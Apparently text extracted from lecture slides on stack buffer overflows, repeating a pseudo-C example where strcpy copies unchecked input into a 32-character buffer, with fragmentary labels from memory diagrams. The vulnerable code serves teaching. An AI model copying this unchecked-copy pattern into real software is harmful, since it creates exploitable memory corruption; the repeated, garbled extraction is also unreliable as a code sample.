

What if the data in string s is longer than 32 characters?

strcpy() does not check the length of the input!

- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:

} 3:

- void main(integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- } 7:



#### High



} 8:



- 0: void print(string s) {
- 1:
- 
- 







- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:
- } 3:
- void main (integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- } 7:
- } 8:

#### Memory

#### High





- 0: void print(string s) { // only holds 32 characters, max string buffer[32]; strcpy(buffer, s); puts(buffer); } 3: 1: 2:
	- void main(integer argc, strings argv) { 4:
	- for (; argc > 0; argc = argc  $-1$ ) { 5:
	- print(argv[argc]); 6:
	- $\mathbf{a}$ 7:
	- } 8:

#### Memory

#### High





- 
- 
- 
- $\overline{ }$ 7:
- } 8:



### Memory





0: void print(string s) { // only holds 32 characters, max

string buffer[32];

- strcpy(buffer, s); 1:
- puts(buffer); 2:
- IP
- void main(integer argc, strings argv) { 4:
- for (; argc  $> 0$ ; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{ }$ 7:
- } 8:

} 3:

### Memory







### Memory



- 0: void print(string s) { // only holds 32 characters, max string buffer[32];
- strcpy(buffer, s); 1:
- puts(buffer); 2:

} 3:

- void main(integer argc, strings argv) { 4:
- for (; argc > 0; argc = argc  $-1$ ) { 5:
- print(argv[argc]); 6:
- $\overline{\phantom{a}}$ 7:

#### Memory

} 8:

IP

